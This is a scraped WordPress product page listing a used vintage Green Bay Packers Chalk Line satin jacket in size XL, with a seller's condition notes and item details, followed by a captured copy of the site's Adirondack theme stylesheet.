<article id="post-4598" class="post-4598 post type-post status-publish format-standard has-post-thumbnail hentry category-green tag-back tag-button tag-chalk tag-green tag-jacket tag-line tag-mens tag-packers tag-satin tag-size tag-spellout">
			<header class="entry-header">
			<h1 class="entry-title">VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men&#8217;s Size XL</h1>		</header><!-- .entry-header -->
	
	<div class="entry-content">
		<div class="wrapper">
			 
<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_01_jsx.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>		<br/>
<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_02_nav.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>	 

<br/> <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_03_ikpw.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>  
<br/> <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_04_ef.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>
 
 	<br/>  <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_05_apf.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>  <br/>
	  <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_06_uqmb.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/> <br/>		 
<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_07_tba.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>	
 

 <br/>		 <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_08_au.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>  
<br/>  	
 <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_09_ort.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>

  <br/> 
 
<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_10_eko.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/> 	<br/> <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_11_gw.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>  
<br/> 	 
	<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_12_gca.jpg" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>	
 <br/>
   		 	<br/>	 

	<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/qasigotope.gif" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/> <br/>  VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men&#8217;s Size XL. Sleeves have several stains. There is also slivers of wood or tree on the front towards the bottom. They Will likely come out. Snaps are in good shape. Still plenty of life left for its age. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Football-NFL&#8221;. The seller is &#8220;adam_ant05&#8243; and is located in this country: US. This item can be shipped to United States.
<ul> 
<li>Brand: Chalk Line</li>
<li>Sport: Football-NFL</li>
<li>Pre &#038; Post Season: Regular Season</li>
<li>Size: XL</li>
<li>Color: Multi-Color</li>
<li>Product: Jacket</li>
<li>Team: Green Bay Packers</li>
<li>Featured Refinements: Chalk Line Jacket</li>
<li>Gender: Men</li>
<li>Country/Region of Manufacture: United States</li>

</ul> 
		 	 
<br/>	<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/qasigotope.gif" title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL" alt="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men's Size XL"/>  <br/>
  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://greenbayvacuumpackers.com/vtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2/" data-a2a-title="VTG Green Bay Packers BACK SPELLOUT Chalk Line Satin Button Jacket Men’s Size XL"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2Fvtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2%2F&amp;linkname=VTG%20Green%20Bay%20Packers%20BACK%20SPELLOUT%20Chalk%20Line%20Satin%20Button%20Jacket%20Men%E2%80%99s%20Size%20XL" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2Fvtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2%2F&amp;linkname=VTG%20Green%20Bay%20Packers%20BACK%20SPELLOUT%20Chalk%20Line%20Satin%20Button%20Jacket%20Men%E2%80%99s%20Size%20XL" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2Fvtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2%2F&amp;linkname=VTG%20Green%20Bay%20Packers%20BACK%20SPELLOUT%20Chalk%20Line%20Satin%20Button%20Jacket%20Men%E2%80%99s%20Size%20XL" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://greenbayvacuumpackers.com/vtg-green-bay-packers-back-spellout-chalk-line-satin-button-jacket-mens-size-xl-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="meta-item"><h4 class="meta-title">Published</h4><span class="posted-on"><time class="entry-date published updated" datetime="2022-06-11T08:02:25+00:00">June 11, 2022</time></span></div><div class="meta-item author"><h4 class="meta-title">Author</h4><span class="author vcard"><a class="url fn n" href="https://greenbayvacuumpackers.com/author/admin/">admin</a></span></div>
					<div class="meta-item tags">
				<h4 class="meta-title">Tags</h4>
				<a href="https://greenbayvacuumpackers.com/tag/back/" rel="tag">back</a>, <a href="https://greenbayvacuumpackers.com/tag/button/" rel="tag">button</a>, <a href="https://greenbayvacuumpackers.com/tag/chalk/" rel="tag">chalk</a>, <a href="https://greenbayvacuumpackers.com/tag/green/" rel="tag">green</a>, <a href="https://greenbayvacuumpackers.com/tag/jacket/" rel="tag">jacket</a>, <a href="https://greenbayvacuumpackers.com/tag/line/" rel="tag">line</a>, <a href="https://greenbayvacuumpackers.com/tag/mens/" rel="tag">men's</a>, <a href="https://greenbayvacuumpackers.com/tag/packers/" rel="tag">packers</a>, <a href="https://greenbayvacuumpackers.com/tag/satin/" rel="tag">satin</a>, <a href="https://greenbayvacuumpackers.com/tag/size/" rel="tag">size</a>, <a href="https://greenbayvacuumpackers.com/tag/spellout/" rel="tag">spellout</a>			</div>
		
					<div class="meta-item categories">
				<h4 class="meta-title">Categories</h4>
				<a href="https://greenbayvacuumpackers.com/category/green/" rel="category tag">green</a>			</div>
		
		
		
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://greenbayvacuumpackers.com/green-bay-packers-starter-snap-down-jacket-whitegreen-large-xl/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;GREEN BAY PACKERS Starter Snap Down Jacket WHITE/GREEN LARGE XL</a></div><div class="nav-next"><a href="https://greenbayvacuumpackers.com/vintage-green-bay-packers-mug-super-bowl-ii-champions-ooak-nfl-history/" rel="next">Vintage Green Bay Packers Mug Super Bowl II Champions OOAK NFL History&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

	</div><!-- #content -->

</div><!-- #page -->

<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/greenbayvacuumpackers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/themes/default/js/adirondack.js?ver=20120206'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://greenbayvacuumpackers.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9472
content:
/*
Theme Name: Adirondack
Theme URI: https://themes.redradar.net/adirondack/documentation/
Author: Kelly Dwan & Mel Choyce
Author URI: https://themes.redradar.net
Description: Adirondack has a bright, clean layout designed to give your content the full attention it deserves. With large images and neat typography, this theme is crafted for longform writers and photographers alike.
Version: 0.1.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: adirondack
Tags: blue, white, light, fluid-layout, responsive-layout, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, post-formats, rtl-language-support, threaded-comments, translation-ready, photoblogging, one-column, two-columns, right-sidebar

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 Adirondack is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions
	12.2 - Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background: white;
  /* Fallback for when there is no custom background color defined. */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

.hentry {
  -moz-box-sizing: content-box;
       box-sizing: content-box;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #2c3642;
  font-family: "PT Serif", serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
}

* {
  word-wrap: break-word;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.75em;
  font-family: "Maven Pro", sans-serif;
  font-weight: 900;
}
.entry-content h1, #tinymce h1, .entry-content h2, #tinymce h2, .entry-content h3, #tinymce h3, .entry-content h4, #tinymce h4, .entry-content h5, #tinymce h5, .entry-content h6, #tinymce h6 {
  color: #5d6876;
}

h1 {
  font-size: 28px;
  font-size: 2.8rem;
}

h2 {
  font-size: 21px;
  font-size: 2.1rem;
}

h3 {
  font-size: 18px;
  font-size: 1.8rem;
  text-transform: uppercase;
}

h4 {
  font-size: 18px;
  font-size: 1.8rem;
  text-transform: uppercase;
}

h5 {
  font-size: 17px;
  font-size: 1.7rem;
}

h6 {
  font-size: 17px;
  font-size: 1.7rem;
}

.site-header {
  padding-top: 45px;
}
.site-header .site-branding {
  float: left;
  margin-top: -45px;
}

.site-title {
  margin-bottom: 20px;
  padding-top: 25px;
  padding-left: 60px;
  font-size: 36px;
  font-size: 3.6rem;
  line-height: 1.3;
  text-transform: uppercase;
}
.site-title a {
  color: #8795a7;
  text-decoration: none;
}
@media (max-width: 450px) {
  .site-title {
    padding-left: 20px;
  }
}

.page-title {
  margin: 0;
  font-size: 28px;
  font-size: 2.8rem;
  line-height: 1.2;
  text-transform: uppercase;
}

.entry-title {
  color: #a9bbd2;
  font-size: 18px;
  font-size: 1.8rem;
  text-transform: uppercase;
}
.featured-post .entry-title, .search .entry-title {
  font-size: 28px;
  font-size: 2.8rem;
  line-height: 1.2;
}
.singular .entry-title {
  font-size: 28px;
  font-size: 2.8rem;
  margin-bottom: 60px;
  line-height: 1.2;
}
@media (max-width: 800px) {
  .singular .entry-title {
    margin-bottom: 40px;
  }
}

.widget-title,
.widget_calendar caption {
  margin-bottom: 20px;
  font-size: 18px;
  font-size: 1.8rem;
  font-style: normal;
  text-transform: uppercase;
  color: #a9bbd2;
}

.widget_calendar caption {
  font-family: "Maven Pro", sans-serif;
  font-weight: 900;
}

.comments-title,
.comment-reply-title {
  margin-bottom: 20px;
  font-size: 21px;
  font-size: 2.1rem;
}

.meta-title {
  margin-bottom: 2px;
  font-size: 12px;
  font-size: 1.2rem;
  color: #5d6876;
}
.meta-title:first-of-type {
  margin-top: 0;
}

p {
  margin-bottom: 1.5em;
}

b, strong {
  font-weight: bold;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
  font-style: italic;
  quotes: '\201c' "'";
}
blockquote p:first-of-type:before {
  content: open-quote;
}

q {
  quotes: '\201c' '\201d';
}
q:before {
  content: open-quote;
}
q:after {
  content: close-quote;
}

cite {
  font-weight: bold;
}
cite:before {
  content: '\2015';
  font-weight: normal;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eeeeee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr, acronym {
  border-bottom: 1px dotted #666666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

.taxonomy-description {
  margin-top: 20px;
}

.entry-link {
  color: #a9bbd2;
  font-family: "Maven Pro", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 900;
  text-decoration: none;
  text-transform: uppercase;
}

.entry-content {
  font-size: 17px;
  font-size: 1.7rem;
}
@media (max-width: 600px) {
  .entry-content {
    font-size: 15px;
    font-size: 1.5rem;
  }
}

.entry-summary {
  font-family: "PT Serif", serif;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: 400;
  text-transform: none;
  font-style: italic;
  color: #6f7d8f;
}
.has-post-thumbnail .entry-summary {
  color: #a9bbd2;
}

.entry-footer {
  font-size: 14px;
  font-size: 1.4rem;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #cccccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: middle;
}

svg {
  width: 100%;
  height: 100%;
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th, td {
  padding: 5px 10px;
  border-right: 1px solid #2c3642;
  border-bottom: 1px solid #2c3642;
}
th:first-of-type, td:first-of-type {
  padding-left: 0;
}
th:last-of-type, td:last-of-type {
  padding-right: 0;
  border-right: none;
}
tr:last-of-type th, tr:last-of-type td {
  border-bottom: none;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-radius: 3px;
  background: #a9bbd2;
  box-shadow: 0 2px 0 #809abb;
  color: white;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-family: "Maven Pro", sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 40px;
  padding: 0 15px;
  -moz-box-sizing: border-box;
       box-sizing: border-box;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #809abb;
  box-shadow: 0 2px 0 #5f80a9;
}
button:focus, button:active,
input[type="button"]:focus,
input[type="button"]:active,
input[type="reset"]:focus,
input[type="reset"]:active,
input[type="submit"]:focus,
input[type="submit"]:active {
  background-color: #809abb;
  box-shadow: 0 2px 0 #5f80a9;
}

.mejs-container button {
  box-shadow: none;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666666;
  background-color: #e7ebf1;
  border: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  border-radius: 3px;
  -moz-box-sizing: border-box;
       box-sizing: border-box;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
#subscribe-email input[type="email"] {
  padding: 10px 15px;
  width: 100%;
  line-height: 1;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding: 15px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
  resize: vertical;
}

.post-password-form input[type="submit"] {
  margin-top: 10px;
  padding: 0 30px;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #a9bbd2;
}
a:visited {
  color: #a9bbd2;
}
a:hover, a:active {
  color: #5d6876;
}
a:focus {
  color: #5d6876;
  outline: none;
  text-decoration: underline;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  float: right;
  margin-top: -8px;
  padding: 0 40px 25px 0;
  min-height: 55px;
  font-family: "Maven Pro", sans-serif;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 34px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  position: absolute;
  z-index: 25;
  top: 15px;
  padding: 43px 0 0;
  text-indent: -9999em;
  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  letter-spacing: 0;
  text-transform: none;
}
.main-navigation ul ul ul {
  position: relative;
  top: 0;
  padding-top: 0;
  text-indent: 0;
  clip: auto;
  width: auto;
}
.main-navigation ul ul ul li {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.main-navigation ul ul ul li a {
  padding-left: 20px;
}
.main-navigation ul ul li {
  padding: 0;
  line-height: 1.25;
  background-color: white;
}
.main-navigation ul ul li:first-of-type {
  padding-top: 10px;
}
.main-navigation ul ul li:last-of-type {
  padding-bottom: 10px;
}
.main-navigation ul ul a {
  width: 225px;
  padding: 5px 15px;
}
.main-navigation li {
  float: left;
  position: relative;
  padding: 0 15px;
}
.main-navigation li:hover > ul, .main-navigation li.focus > ul,
.main-navigation li a:focus + ul {
  text-indent: 0;
  clip: auto;
  width: auto;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
  outline: none;
}
.main-navigation a:focus {
  text-decoration: underline;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a {
  color: #5d6876;
}

.widgets-toggle {
  margin-top: 1px;
}
.widgets-toggle button {
  padding: 6px;
  width: 32px;
  height: 32px;
  box-shadow: none;
  line-height: 1;
}
.widgets-toggle button:focus {
  outline: none;
}
.widgets-toggle .x {
  display: none;
}

.widgets-animating .widgets-toggle button,
.widgets-visible .widgets-toggle button {
  background-color: #2c3642;
}
.widgets-animating .x,
.widgets-visible .x {
  display: block;
}
.widgets-animating .ellipsis,
.widgets-visible .ellipsis {
  display: none;
}

/* Small menu */
.menu-toggle,
.small-widgets-toggle {
  display: none;
  margin-top: -7px;
  vertical-align: bottom;
}

button.menu-toggle {
  padding: 10px;
  font-size: 12px;
  box-shadow: none;
  line-height: 1;
}
button.menu-toggle:focus {
  outline: none;
}

.toggled .widgets-toggle {
  display: none !important;
}
.toggled .small-widgets-toggle {
  display: inline-block !important;
}

@media screen and (max-width: 800px) {
  .nav-container {
    position: relative;
  }

  .menu-toggle,
  .small-widgets-toggle {
    position: absolute;
    top: 0;
    right: 20px;
    display: inline-block;
  }

  .has-widgets .menu-toggle {
    right: 67px;
  }

  .long-title .nav-container {
    clear: both;
    min-height: 40px;
  }

  .main-navigation {
    padding-right: 20px;
  }

  .main-navigation ul {
    display: none;
  }

  .main-navigation.toggled {
    margin-top: 30px;
    padding-left: 45px;
  }
  .main-navigation.toggled ul {
    display: block;
  }
  .main-navigation.toggled li {
    display: block;
    width: 100%;
  }
  .main-navigation.toggled li ul {
    position: relative;
    float: none;
    top: 0;
    left: 0;
    padding-top: 0;
    text-indent: 0;
    clip: auto;
    width: auto;
  }
  .main-navigation.toggled li a {
    width: 100%;
  }
  .main-navigation.toggled a {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
@media (max-width: 450px) {
  .main-navigation.toggled {
    padding-left: 5px;
  }
}
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.paging-navigation a,
.comment-navigation a,
.post-navigation a {
  display: inline-block;
  padding: 5px 2em;
  max-width: 100%;
  color: #a9bbd2;
  font-family: "Maven Pro", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 900;
  text-decoration: none;
  text-transform: uppercase;
  border: 3px solid #a9bbd2;
  border-radius: 20px;
}
.paging-navigation .nav-previous a,
.comment-navigation .nav-previous a,
.post-navigation .nav-previous a {
  margin-right: 2px;
}
.paging-navigation .nav-next a,
.comment-navigation .nav-next a,
.post-navigation .nav-next a {
  margin-left: 2px;
}

@media (max-width: 450px) {
  .post-navigation .nav-next,
  .post-navigation .nav-previous {
    width: 100%;
  }
  .post-navigation .nav-previous + .nav-next {
    margin-top: 10px;
  }
}

.comment-navigation {
  width: 100%;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
  width: 100%;
}
.comment-navigation .nav-previous + .nav-next {
  margin-top: 10px;
}

.paging-navigation {
  margin: 0 !important;
  padding: 1.5em 120px;
  width: 100%;
}
@media (max-width: 800px) {
  .paging-navigation {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (max-width: 450px) {
  .paging-navigation {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 400px) {
  .paging-navigation .nav-next,
  .paging-navigation .nav-previous {
    width: 100%;
  }
  .paging-navigation .nav-next a,
  .paging-navigation .nav-previous a {
    width: 100%;
  }
  .paging-navigation .nav-previous + .nav-next {
    margin-top: 20px;
  }
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  background-clip: padding-box;
